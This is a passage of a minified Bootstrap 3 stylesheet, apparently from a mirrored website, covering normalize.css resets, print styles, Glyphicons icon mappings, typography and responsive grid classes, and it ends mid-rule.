 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.html);src:url(../fonts/glyphicons-halflings-regulard41d.html?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular-2.html) format('woff2'),url(../fonts/glyphicons-halflings-regular-3.html) format('woff'),url(../fonts/glyphicons-halflings-regular-4.html) format('truetype'),url(../fonts/glyphicons-halflings-regular-5.html#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color: #54ab47;text-decoration:none}a:focus,a:hover{/* color:#23527c; */text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col